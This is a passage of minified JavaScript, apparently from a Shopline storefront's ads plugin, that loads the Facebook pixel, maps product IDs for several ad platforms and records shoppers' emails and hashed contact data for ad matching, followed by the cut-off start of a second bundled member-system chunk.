i=ee(a);_.push(i)}),_.forEach(a=>{(a.skuList||[]).forEach(I=>{f.push({spuId:a.spu.spuId,skuId:I.skuId})})}),e.fetch(P({type:"prefetch-"+window.Shopline.uri.alias},Te(t,f)))}function ee(e){return{spu:{spuId:e.id,title:e.title},skuList:(e.variants||[]).map(r=>({skuId:r.id,skuItemNo:r.sku}))}}function Te(e,r){return r.reduce((t,o)=>(Array.isArray(e.enabled.FBPixel)&&e.enabled.FBPixel.length>0&&t.facebookPixelReportIds.push({skuId:o.skuId,spuId:o.spuId}),Array.isArray(e.enabled.GARemarketing)&&e.enabled.GARemarketing.length>0&&t.googleAdsReportIds.push({skuId:o.skuId}),e.insert.pinterest&&t.pinterestReportIds.push({spuId:o.spuId,skuId:o.skuId}),pe(e.extra,Ce)&&t.snapchatReportIds.push({skuId:o.skuId}),pe(e.extra,Se)&&t.criteoReportIds.push({spuId:o.spuId}),pe(e.extra,ke)&&t.redditReportIds.push({skuId:o.skuId}),t),{googleAdsReportIds:[],facebookPixelReportIds:[],snapchatReportIds:[],pinterestReportIds:[],criteoReportIds:[],redditReportIds:[]})}function pe(e,r){return e.filter(t=>t.toolCode===r).length>0}var he=(c=>(c.FacebookPixel="facebookPixelReportIds",c.GoogleAds="googleAdsReportIds",c.Snapchat="snapchatReportIds",c.Pinterest="pinterestReportIds",c.Criteo="criteoReportIds",c.Reddit="redditReportIds",c))(he||{}),It=e=>G({url:"/api/ads-bff-client/idTransQuery",data:{storeId:window.Shopline.storeId,type:e.type,facebookPixelReportIds:e.facebookPixelReportIds,googleAdsReportIds:e.googleAdsReportIds,snapchatReportIds:e.snapchatReportIds,pinterestReportIds:e.pinterestReportIds,criteoReportIds:e.criteoReportIds,redditReportIds:e.redditReportIds},headers:{"x-le-proxy-mode":"bff"}}),Le="@@shopline.ads.channel.reportIds@@";function xt(){let e=gt(),r=t=>It(t).then(o=>{var z,w,b,F,d,x;if(!o.success)return console.error("Aggregation query failed",{params:t,response:o}),{error:!0};let f=o.data;if(!(f&&Object.keys(f).some(y=>{var u,g;return((g=(u=f[y])==null?void 0:u.code)==null?void 0:g.name)==="SUCCESS"})))return{error:!0};let{facebookPixelReportIds:c,googleAdsReportIds:s,snapchatReportIds:n,pinterestReportIds:a,criteoReportIds:i,redditReportIds:I}=f,R=((z=c==null?void 0:c.data)==null?void 0:z.products)||[];R.forEach((y,u)=>{let g=t.facebookPixelReportIds[u],C=["1717339827542"].includes(window.Shopline.storeId);e.facebookPixelReportIds.set(g.spuId,g.skuId,C?y.skuId:y.spuId)});let m=((w=s==null?void 0:s.data)==null?void 0:w.products)||[];m.forEach((y,u)=>{let g=t.googleAdsReportIds[u];e.googleAdsReportIds.set(g.spuId,g.skuId,y.skuId)});let v=((b=a==null?void 0:a.data)==null?void 0:b.products)||[];v.forEach((y,u)=>{let g=t.pinterestReportIds[u];e.pinterestReportIds.set(g.spuId,g.skuId,y.spuId+"/"+y.skuId)});let q=((F=n==null?void 0:n.data)==null?void 0:F.products)||[];q.forEach((y,u)=>{let g=t.snapchatReportIds[u];e.snapchatReportIds.set(g.spuId,g.skuId,y.skuId)});let K=((d=i==null?void 0:i.data)==null?void 0:d.products)||[];K.forEach((y,u)=>{let g=t.criteoReportIds[u];e.criteoReportIds.set(g.spuId,g.skuId,y.spuId)});let H=((x=I==null?void 0:I.data)==null?void 0:x.products)||[];return H.forEach((y,u)=>{let g=t.redditReportIds[u];e.redditReportIds.set(g.spuId,g.skuId,y.skuId)}),(R.length||m.length||v.length||q.length||K.length||H.length)&&e.persistToSS(),{error:!1}},o=>(console.error("Aggregation query failed",{params:t,error:o}),{error:!0}));return{key:e.key,has:e.has,get:e.get,set:e.set,getFBPixelReportId:e.facebookPixelReportIds.get,setFBPixelReportId:e.facebookPixelReportIds.set,getGARemarketingReportId:e.googleAdsReportIds.get,setGARemarketingReportId:e.googleAdsReportIds.set,getSnapchatReportId:e.snapchatReportIds.get,setSnapchatReportId:e.snapchatReportIds.set,getPinReportId:e.pinterestReportIds.get,setPinReportId:e.pinterestReportIds.set,getCriteoReportId:e.criteoReportIds.get,setCriteoReportId:e.criteoReportIds.set,getRedditReportId:e.redditReportIds.get,setRedditReportId:e.redditReportIds.set,fetch(t){var f,_,c,s,n,a;let o={type:t.type,facebookPixelReportIds:[],googleAdsReportIds:[],snapchatReportIds:[],pinterestReportIds:[],criteoReportIds:[],redditReportIds:[]};return(f=t.facebookPixelReportIds)==null||f.forEach(i=>{e.has("fbpId",i.spuId,i.skuId)||o.facebookPixelReportIds.push(i)}),(_=t.googleAdsReportIds)==null||_.forEach(i=>{e.has("gadsId",i.skuId)||o.googleAdsReportIds.push(i)}),(c=t.snapchatReportIds)==null||c.forEach(i=>{e.has("snapId",i.skuId)||o.snapchatReportIds.push(i)}),(s=t.pinterestReportIds)==null||s.forEach(i=>{e.has("pinsId",i.spuId,i.skuId)||o.pinterestReportIds.push(i)}),(n=t.criteoReportIds)==null||n.forEach(i=>{e.has("criteoId",i.spuId)||o.criteoReportIds.push(i)}),(a=t.redditReportIds)==null||a.forEach(i=>{e.has("redditId",i.skuId)||o.redditReportIds.push(i)}),Object.values(he).some(i=>o[i].length)?r(o):Promise.resolve({error:!1})}}}function gt(){let e={},r=()=>{try{let w=window.sessionStorage.getItem(Le);if(!w)return;let b=JSON.parse(w);Object.keys(b).forEach(F=>{e[F]=b[F]})}catch(w){}},t=()=>{try{window.sessionStorage.setItem(Le,JSON.stringify(e))}catch(w){}},o=(w,...b)=>yt(w,...b),f=(w,...b)=>e[o(w,...b)]!=null,_=(w,...b)=>e[o(w,...b)],c=(w,b,...F)=>{e[o(b,...F)]=w},s=(w,b)=>_("fbpId",w,b),n=(w,b,F)=>{c(F,"fbpId",w,b)},a=(w,b)=>_("pinsId",w,b),i=(w,b,F)=>{c(F,"pinsId",w,b)},I=(w,b)=>_("gadsId",b),R=(w,b,F)=>{c(F,"gadsId",b)},m=(w,b)=>_("snapId",b),v=(w,b,F)=>{c(F,"snapId",b)},q=w=>_("criteoId",w),K=(w,b,F)=>{c(F,"criteoId",w)},H=w=>_("redditId",w),z=(w,b,F)=>{c(F,"redditId",b)};return r(),{key:o,has:f,get:_,set:c,persistToSS:t,facebookPixelReportIds:{get:s,set:n},googleAdsReportIds:{get:I,set:R},snapchatReportIds:{get:m,set:v},pinterestReportIds:{get:a,set:i},criteoReportIds:{get:q,set:K},redditReportIds:{get:H,set:z}}}function yt(...e){return e.join("/")}function fe(){window.__SLAdsChannel||(window.__SLAdsChannel={}),!window.__SLAdsChannel.reportIdsModule&&(window.__SLAdsChannel.reportIdsModule=xt(),Ae())}var L={setItemWithExpire:(e,r,t=864e5)=>{if(typeof t!="number"||Number.isNaN(t)||t<1)throw new Error("expire invalid");let o={data:r,time:Date.now(),expire:t};window.localStorage.setItem(e,JSON.stringify(o))},getItemWithExpire:e=>{let r=window.localStorage.getItem(e);if(!r)return null;try{let t=JSON.parse(r);return Date.now()>(t==null?void 0:t.time)+(t==null?void 0:t.expire)?(window.localStorage.removeItem(e),null):t==null?void 0:t.data}catch(t){return console.error(t),null}}};function Rt(){return G({url:"/api/ads-bff-client/getCountryRegion"})}var De="d_geo_data";function Oe(){if(window.__SLAdsChannel||(window.__SLAdsChannel={}),window.__SLAdsChannel.geoData)return;let e=L.getItemWithExpire(De);if(e){window.__SLAdsChannel.geoData=e;return}Rt().then(r=>{var t;(t=r==null?void 0:r.data)!=null&&t.countryCode&&(window.__SLAdsChannel.geoData=r.data,L.setItemWithExpire(De,r.data))})}var _e=()=>{var e,r;return(r=(e=window.__SLAdsChannel)==null?void 0:e.geoData)!=null?r:{}};function Be(e,r,t){let o=f=>{let _=f.target,c=!1,s=typeof e;if(s==="string"?c=!!_.closest(e):s==="function"&&(c=e(_)),c)try{t(f)}catch(n){console.error("event interceptor callback error:",{error:n})}};return document.addEventListener(r,o),()=>{document.removeEventListener(r,o)}}var J=[],Ve=()=>{let e=wt();return{begin(r,t){let o=e.begin(r,t);return()=>{o()}},success(r,t){let o=e.success(r,t);return()=>{o()}}}};function wt(){let e=fetch,r=new Set,t=new Set;return window.fetch=function(f,_){return Q(this,null,function*(){if(typeof f=="string"&&J.some(i=>f.indexOf(i)===-1))return e(f,_);let c=new Request(f,_),n={url:new URL(c.url,window.location.origin),method:c.method,body:yield function(){return Q(this,null,function*(){let i=c.clone(),I=(c.headers.get("content-type")||"").toLowerCase();switch(!0){case I.indexOf("application/json")===0:case I.indexOf("text/json")===0:case I.indexOf("text/plain")===0:return yield i.text();case I.indexOf("multipart/form-data")===0:return yield i.formData();default:return}})}()};try{let i=Array.from(r);for(let I of i)try{I(c.clone(),n)}catch(R){console.error("execute openedQueue failed with",R)}}catch(i){console.error("execute openedQueue failed: ",i)}let a=yield e(c.clone());try{let i=Array.from(t),I,R;try{I=yield a.clone().text(),I&&(R=JSON.parse(I))}catch(m){console.error("parse responseText failed",m)}for(let m of i)try{m(c.clone(),a.clone(),n,{text:I,json:R})}catch(v){console.error("execute responseQueue failed with",v)}}catch(i){console.error("execute responseQueue failed: ",i)}return a})},{begin(o,f){let _=(c,s)=>{Ge(c.url,o)&&f(s)};return r.add(_),J.push(o),()=>{r.delete(_),J=J.filter(c=>c!==o)}},success(o,f){let _=(c,s,n,a)=>{s.ok&&Ge(c.url,o)&&f(n,a)};return t.add(_),J.push(o),()=>{t.delete(_),J=J.filter(c=>c!==o)}}}}function Ge(e,r){return e.indexOf(r)!==-1}var Ne="d_channel_email",mt=864e5*90,U=(e,r,t=!0)=>{e&&(L.setItemWithExpire(Ne,{email:e,source:r},mt),t&&Ft(e,r))},Y=()=>L.getItemWithExpire(Ne);function bt(){Be(e=>{let r=!!e.querySelector("input[value='customer']"),t=!!e.closest("form[action='/api/user/front/form/subscribe']");return r||t},"submit",function(e){let t=e.target.querySelector("input[type=email]");if(e.defaultPrevented)return;let o=t==null?void 0:t.value;o&&U(o,"subscribe")})}function Ct(){Ve().begin("/api-client/form/saveFormInfo",r=>{let t=r.body;if(t)try{let f=JSON.parse(t).questionDetail,_=St(f,s=>s.property.toLowerCase()==="email"),c=_==null?void 0:_.answer;c&&U(c,"smartpush")}catch(o){console.error("fetch interceptor json parse failed",o)}})}var Me=()=>{window.__SLAdsChannel||(window.__SLAdsChannel={});let e=Y();e!=null&&e.email||kt(),!window.__SLAdsChannel.interceptorInitialized&&(window.__SLAdsChannel.interceptorInitialized=!0,bt(),Ct())};function St(e,r){if(Array.isArray)for(let t=e.length-1;t>=0;t--){let o=e[t];if(r(o))return o}}function kt(){G({url:"/api/ads-bff-client/getEmail"}).then(e=>{let r=e==null?void 0:e.data;r&&U(r,"getEmail",!1)})}function Ft(e,r){G({url:"/api/ads-bff-client/saveEmail",data:{email:e,source:r}})}var Je=dt(ze()),le={};function Ie(e){let r=(e||"").trim();if(!r)return;let t=r.toLowerCase();if(le[t])return le[t];let o=(0,Je.sha256)(t);return le[t]=o,o}var Pt={country:{type:"string",typeParams:{lowercase:!0,strip:"whitespace_only"}},ph:{type:"phone_number"},em:{type:"email"},fn:{type:"string",typeParams:{lowercase:!0,strip:"whitespace_and_punctuation"}},ln:{type:"string",typeParams:{lowercase:!0,strip:"whitespace_and_punctuation"}},zp:{type:"postal_code"},ct:{type:"string",typeParams:{lowercase:!0,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+"}},st:{type:"string",typeParams:{lowercase:!0,truncate:2,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+"}}},xe=()=>{let e=window.__sl_pixel_user_data__;if(e)try{for(let r in e)if(Object.prototype.hasOwnProperty.call(e,r)){let t=e[r],o=Pt[r];if(o){let f=qt(o,t);f&&(e[r]=f)}}}catch(r){console.error("Error in normalizeFacebook",r)}};function qt(e,r){let{type:t,typeParams:o}=e;return t==="string"?Tt(o,r):t==="email"?Et(r):t==="phone_number"?ge(r):t==="postal_code"?At(r):""}function Et(e){let r="";return typeof e!="string"||(r=e.toLowerCase().trim()),r}function ge(e){let r="";if(typeof e!="string")return r;let t=/[\-@#<>\'\",; ]|\(|\)|\+|[a-z]/gi,o=/^0*/;return r=e.replace(t,"").replace(o,""),r&&(r=Ie(r)),r}function At(e){let r="";return typeof e!="string"||(e=e.toLowerCase().split("-",1)[0],e&&(e=e.trim()),e.length>=2&&(r=e)),r}function Tt(e,r){let t="";return e.strip&&(t=Dt(r,e.strip)),e.lowercase&&(t=t.toLowerCase()),typeof e.truncate=="number"&&(t=Lt(t,0,e.truncate)),e.test&&(new RegExp(e.test).test(t)||(t="")),t}function Lt(e,r,t){return typeof e!="string"?"":e.length<t&&r===0?e:[].concat(Array.from(e)).slice(r,r+t).join("")}function Dt(e,r){let t=/\s+/g,o=/[!\"#\$%&\'\(\)\*\+,\-\.\/:;<=>\?@ \[\\\]\^_`\{\|\}~\s]+/g,f=/\W+/g,_=r||"whitespace_only",c="";if(typeof e!="string")return"";switch(_){case"whitespace_only":c=e.replace(t,"");break;case"whitespace_and_punctuation":c=e.replace(o,"");break;case"all_non_latin_alpha_numeric":c=e.replace(f,"");break}return c}function Ot(){return G({method:"POST",url:"/api/ads-bff-client/gray/facebook/specialReport",data:{storeId:window.Shopline.storeId}})}var Ue="d_fb_sr";function Ke(){if(window.__SLAdsChannel||(window.__SLAdsChannel={}),window.__SLAdsChannel.isGrayFBSpecialReport)return;let e=L.getItemWithExpire(Ue);if(e){window.__SLAdsChannel.isGrayFBSpecialReport=e;return}Ot().then(r=>{var o;let t=(o=r==null?void 0:r.data)!=null?o:!1;t&&(window.__SLAdsChannel.isGrayFBSpecialReport=t,L.setItemWithExpire(Ue,t))})}function ye(e,r){console.log(`new event --${r}:`,e.base_data.event_name)}function Gt(e){let r=e.enabled.FBPixel;if(!Array.isArray(r)||!r.length)return;fe(),Oe(),Me(),Ke();let t=window.Shopline.Analytics,o=Vt(r);if(Object.keys(o).forEach(f=>{let _=o[f];t.subscribe(f,c=>{var s;if(!((s=window.__SLAdsChannel)!=null&&s.isGrayFBSpecialReport&&f!=="PageView"))return _(c)})}),window.SL_Report.isHitSlaGray){let f=Nt(r);Object.keys(f).forEach(_=>{let c=f[_];window.Shopline.Analytics.subscribeV2(_,s=>{var n;if(!((n=window.__SLAdsChannel)!=null&&n.isGrayFBSpecialReport&&_!=="PageView"))return c(s)})})}}function Vt(e){let r=(s,n,a,i)=>{xe(),window.fbq("track",s,n,a,...i||[])},t=(s,n)=>{let a=Y(),i=a==null?void 0:a.source;e.forEach(({id:I})=>{Pe("FacebookPixel",s,O(P({},n),{emailSource:i,accountId:I,pixelId:I,traceConfig:{id:I}}))})},o=be(),{getFBPixelReportId:f,fetch:_}=window.__SLAdsChannel.reportIdsModule,c=(s,n)=>f(s,n)||s;return{PageView(s){if(window.SL_Report.isHitSlaGray)return;let n={eventID:s.event_id},a="PageView";D(),r(a,{},n),t({name:"PageView",payload:s},{eventName:a,extData:n,userData:T()})},CompleteRegistration(s){s=P({},s);let n=ge(s.ph),a={content_name:s.user_id,em:s.em,ph:n},I={eventID:s.event_id},R="CompleteRegistration";U(a.em,"CompleteRegistration"),a.em&&(a.em=a.em.toLowerCase()),D(),r(R,a,I),t({name:"CompleteRegistration",payload:s},{eventName:R,data:a,extData:I,userData:T()})},ViewSearchResults(s){if(window.SL_Report.isHitSlaGray)return;s=P({},s);let n=(s.items||[]).slice(0,10);_({type:"fb-ViewSearchResults",facebookPixelReportIds:n.map(a=>({skuId:a.sku_id,spuId:a.spu_id}))}).then(({error:a})=>{let i="Search",R={eventID:s.event_id},m=a?void 0:V(n.map(q=>c(q.spu_id,q.sku_id))),v={search_string:s.search_string,content_ids:m,content_type:m?"product_group":void 0,currency:s.currency};D(),r(i,v,R),t({name:"ViewSearchResults",payload:s},{eventName:i,data:v,extData:R,userData:T()})})},Lead(s){let a=(s.items||[])[0],i={content_type:"product_group",currency:s.currency},I={eventID:s.event_id},R="Lead";if(D(),!a.spu_id){r(R,i,I),t({name:"Lead",payload:s},{eventName:R,data:i,extData:I,userData:T()});return}_({type:"fb-Lead",facebookPixelReportIds:[{skuId:a.sku_id,spuId:a.spu_id}]}).then(()=>{i=O(P({},i),{content_name:(a==null?void 0:a.product_name)||"",content_ids:V([c(a.spu_id,a.sku_id)]),value:a==null?void 0:a.price}),r(R,i,I),t({name:"Lead",payload:s},{eventName:R,data:i,extData:I,userData:T()})})},ViewItem(s){if(window.SL_Report.isHitSlaGray||s.is_select_variant)return;s=P({},s);let a=(s.items||[])[0];D(),_({type:"fb-ViewItem",facebookPixelReportIds:[{skuId:a.sku_id,spuId:a.spu_id}]}).then(()=>{let i={content_ids:V([c(a.spu_id,a.sku_id)]),content_name:(a==null?void 0:a.product_name)||"",content_category:(a==null?void 0:a.custom_category)||"",content_type:"product_group",currency:s.currency,value:a==null?void 0:a.price},R={eventID:s.event_id},m="ViewContent";r(m,i,R),t({name:"ViewItem",payload:s},{eventName:m,data:i,extData:R,userData:T()})})},AddToCart(s){let n=s.items||[],a=n.reduce((i,I)=>i+I.quantity,0);D(),_({type:"fb-AddToCart",facebookPixelReportIds:n.map(i=>({skuId:i.sku_id,spuId:i.spu_id}))}).then(()=>{let i={content_ids:V(n.map(m=>c(m.spu_id,m.sku_id))),content_name:We(n.map(m=>m.product_name)),content_category:We(n.map(m=>m.custom_category||"")),content_type:"product_group",currency:s.currency,value:s.value,num_items:a},I={eventID:s.event_id},R="AddToCart";r(R,i,I),t({name:"AddToCart",payload:s},{eventName:R,data:i,extData:I,userData:T()})})},InitiateCheckout(s){let n=s.items||[],a=n.reduce((i,I)=>i+I.quantity,0);D(),_({type:"fb-InitiateCheckout",facebookPixelReportIds:n.map(i=>({skuId:i.sku_id,spuId:i.spu_id}))}).then(()=>{let i={content_type:"product_group",content_ids:V(n.map(m=>c(m.spu_id,m.sku_id))),num_items:a,value:s.value,currency:s.currency},I={eventID:s.event_id},R="InitiateCheckout";r(R,i,I),t({name:"InitiateCheckout",payload:s},{eventName:R,data:i,extData:I,userData:T()})})},AddPaymentInfo(s){let n=s.items||[],a=n.reduce((i,I)=>i+I.quantity,0);_({type:"fb-AddPaymentInfo",facebookPixelReportIds:n.map(i=>({skuId:i.sku_id,spuId:i.spu_id}))}).then(()=>{var v;let i={content_ids:V(n.map(q=>c(q.spu_id,q.sku_id))),value:s.value,item_price:(v=n[0])==null?void 0:v.final_price,currency:s.currency,quantity:a},I={eventID:s.event_id},R=s.user_info||{},m="AddPaymentInfo";U(R.email,"AddPaymentInfo"),s.user_info?Qe({em:R.email,ph:R.phone,ln:R.lastName,fn:R.firstName,ct:R.city,st:R.province,zp:R.postcode,country:R.country}):D(),r(m,i,I),t({name:"AddPaymentInfo",payload:s},{eventName:m,data:i,extData:I,userData:T()})})},Purchase(s){if(o!==28)return;s=P({},s);let n=s.items||[],a=n.reduce((i,I)=>i+I.quantity,0);_({type:"fb-Purchase",facebookPixelReportIds:n.map(i=>({skuId:i.sku_id,spuId:i.spu_id}))}).then(()=>{let i={content_ids:V(n.map(q=>c(q.spu_id,q.sku_id))),content_type:"product_group",value:s.value,num_items:a,currency:s.currency},R={eventID:s.event_id},m=[{order_seq:s.order_id}],v="Purchase";U(s.em,"Purchase"),jt(s)?Mt():Qe(s),r(v,i,R,m),t({name:"Purchase",payload:s},{eventName:v,data:i,extData:R,rest:m,userData:T()})})}}}function Nt(e){let r=(c,s,n,a)=>{xe(),window.fbq("track",c,s,n,...a||[])},t=(c,s)=>{let n=Y(),a=n==null?void 0:n.source;ye(c.payload,"facebook"),e.forEach(({id:i})=>{ve("FacebookPixel",c,O(P({},s),{emailSource:a,accountId:i,pixelId:i,traceConfig:{id:i}}))})},{getFBPixelReportId:o,fetch:f}=window.__SLAdsChannel.reportIdsModule,_=(c,s)=>o(c,s)||c;return{PageView(c){let s={eventID:c.base_data.event_id},n="PageView";D(),r(n,{},s),t({name:"PageView",payload:c},{eventName:n,extData:s,userData:T()})},ViewSearchResults(c){c=P({},c);let s=(c.custom_data.items||[]).slice(0,10);f({type:"fb-ViewSearchResults",facebookPixelReportIds:s.map(n=>({skuId:n.sku_id,spuId:n.spu_id}))}).then(({error:n})=>{let a="Search",I={eventID:c.base_data.event_id},R=n?void 0:V(s.map(v=>_(v.spu_id,v.sku_id))),m={search_string:c.custom_data.search_string,content_ids:R,content_type:R?"product_group":void 0,currency:c.custom_data.currency};D(),r(a,m,I),t({name:"ViewSearchResults",payload:c},{eventName:a,data:m,extData:I,userData:T()})})},ViewItem(c){if(c.custom_data.is_select_variant)return;c=P({},c);let n=c.custom_data.items[0];D(),f({type:"fb-ViewItem",facebookPixelReportIds:[{skuId:n.sku_id,spuId:n.spu_id}]}).then(()=>{let a={content_ids:V([_(n.spu_id,n.sku_id)]),content_name:(n==null?void 0:n.product_name)||"",content_category:(n==null?void 0:n.custom_category)||"",content_type:"product_group",currency:c.custom_data.currency,value:n==null?void 0:n.price},I={eventID:c.base_data.event_id},R="ViewContent";r(R,a,I),t({name:"ViewItem",payload:c},{eventName:R,data:a,extData:I,userData:T()})})}}}function V(e){if(!(!e||e.length<=0))return e.reduce((r,t)=>r.find(o=>o===t)?r:r.concat(t),[])}function We(e){return!e||e.length<=0?"":e.join(",")}function Qe(e){if(!window.__sl_pixel_user_data__)return;let r=_e();try{e.em&&(window.__sl_pixel_user_data__.em=e.em.toLowerCase()),e.ph&&(window.__sl_pixel_user_data__.ph=e.ph),window.__sl_pixel_user_data__.country=e.country||r.countryCode,window.__sl_pixel_user_data__.st=e.st||r.st,window.__sl_pixel_user_data__.ct=e.ct||r.city,window.__sl_pixel_user_data__.zp=e.zp||r.zp,window.__sl_pixel_user_data__.fn=e.fn,window.__sl_pixel_user_data__.ln=e.ln}catch(t){console.error(t)}}function Mt(){try{if(D(),!window.enhanced_conversion_data||!window.__sl_pixel_user_data__)return;let{email:e,phone_number:r,address:t}=window.enhanced_conversion_data;if(e&&(window.__sl_pixel_user_data__.em=e.toLowerCase()),r&&(window.__sl_pixel_user_data__.ph=r),!t)return;t.country!=null&&(window.__sl_pixel_user_data__.country=t.country),t.region!=null&&(window.__sl_pixel_user_data__.st=t.region),t.city!=null&&(window.__sl_pixel_user_data__.ct=t.city),t.postal_code!=null&&(window.__sl_pixel_user_data__.zp=t.postal_code),t.first_name!=null&&(window.__sl_pixel_user_data__.fn=t.first_name),t.last_name!=null&&(window.__sl_pixel_user_data__.ln=t.last_name)}catch(e){console.error(e)}}function jt(e){return!(e.em||e.ph||e.fn||e.ln||e.ct||e.st||e.zp||e.country)}function T(){return P({},window.__sl_pixel_user_data__||{})}function D(){Ht(),zt()}function Ht(){let e=_e();e.countryCode&&(window.__sl_pixel_user_data__.country=e.countryCode),e.city&&(window.__sl_pixel_user_data__.ct=e.city),e.st&&(window.__sl_pixel_user_data__.st=e.st),e.zp&&(window.__sl_pixel_user_data__.zp=e.zp)}function zt(){let e=Y();e!=null&&e.email&&(window.__sl_pixel_user_data__.em=e.email.toLowerCase())}var $e=Gt;var Jt=["Googlebot","bingbot","facebookexternalhit","AdsBot-Google","AhrefsBot","Applebot","Amazonbot","AmazonProductDiscovery","YaDirectFetcher","SnapchatAds","YandexRenderResourcesBot"],Ye=Jt.some(e=>{var r,t;return(t=(r=window.navigator)==null?void 0:r.userAgent)==null?void 0:t.includes(e)});var Xe=navigator.userAgent.indexOf("SL2ShopperApp")>-1;function Ze(){return G({url:"/api/ads-bff-client/gray/getIpExternalId",data:{storeId:window.Shopline.storeId},method:"GET"})}var et;window.__SLAdsChannel=(et=window.__SLAdsChannel)!=null&&et.extIdCbs?window.__SLAdsChannel:O(P({},window.__SLAdsChannel),{extIdCbs:[],extId:null});function tt(e){return Q(this,null,function*(){if(window.__SLAdsChannel.extId){e(window.__SLAdsChannel.extId);return}let r=L.getItemWithExpire("__AdsExtId");if(r){window.__SLAdsChannel.extId=r,e(r);return}if(window.__SLAdsChannel.extIdCbs.length>0){window.__SLAdsChannel.extIdCbs.push(e);return}window.__SLAdsChannel.extIdCbs.push(e);try{let t=yield Ze();L.setItemWithExpire("__AdsExtId",t.data,1e3*60*20),window.__SLAdsChannel.extId=t.data,window.__SLAdsChannel.extIdCbs.forEach(o=>o(t.data)),window.__SLAdsChannel.extIdCbs=[]}catch(t){window.__SLAdsChannel.extIdCbs.forEach(o=>o({isInFbScale:!1,extId:void 0})),window.__SLAdsChannel.extIdCbs=[]}})}var Re=$();function Ut(e,r,t,o,f,_,c){e.fbq||(f=e.fbq=function(){f.callMethod?f.callMethod.apply(f,arguments):f.queue.push(arguments)},e._fbq||(e._fbq=f),f.push=f,f.loaded=!0,f.version="2.0",f.queue=[],_=r.createElement(t),_.async=!0,_.src=o,c=r.getElementsByTagName(t)[0],c.parentNode.insertBefore(_,c),e.fbq.disablePushState=!0,e.fbq.allowDuplicatePageViews=!0)}Re&&!Xe&&!Ye&&Re.insert.fb&&(Ut(window,document,"script","https://connect.facebook.net/en_US/fbevents.js"),tt(e=>{Kt(Re,e)}));function Kt(e,r){var o;if(window.__sl_pixel_user_data__={},r.isInFbScale)window.__sl_pixel_user_data__.external_id=r.extId;else{let f=B("n_u");f&&(window.__sl_pixel_user_data__.external_id=f)}((o=e.enabled.FBPixel)!=null?o:[]).forEach(f=>{window.fbq("init",f.id,window.__sl_pixel_user_data__,{agent:"plShopline"})}),$e(e)}})();
/*! Bundled license information:

js-sha256/src/sha256.js:
  (**
   * [js-sha256]{@link https://github.com/emn178/js-sha256}
   *
   * @version 0.11.0
   * @author Chen, Yi-Cyuan [emn178@gmail.com]
   * @copyright Chen, Yi-Cyuan 2014-2024
   * @license MIT
   *)
*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/App-chunk-0c19127b.js
body_size: 98499
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-accc08e8.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- 